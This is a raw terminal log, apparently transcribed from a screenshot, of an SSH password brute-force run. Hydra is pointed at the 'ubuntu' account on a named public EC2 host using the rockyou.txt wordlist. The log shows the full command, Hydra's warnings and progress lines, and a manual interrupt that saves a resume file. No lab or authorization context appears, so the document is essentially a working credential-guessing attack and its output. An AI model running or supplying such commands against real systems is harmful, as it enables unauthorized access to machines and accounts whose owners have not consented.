 ubuntu@ip-10-192-11-67:~$
ubuntu@ip-10-192-11-67:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-20-195-245.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-29 11:59:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 38665 login tries (l:1/p:38665), ~2417 tries per task
[DATA] attacking ssh://ec2-52-20-195-245.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 38409 to do in 02:28h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 37929 to do in 02:34h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 36968 to do in 02:32h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 35050 to do in 02:26h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-67:~$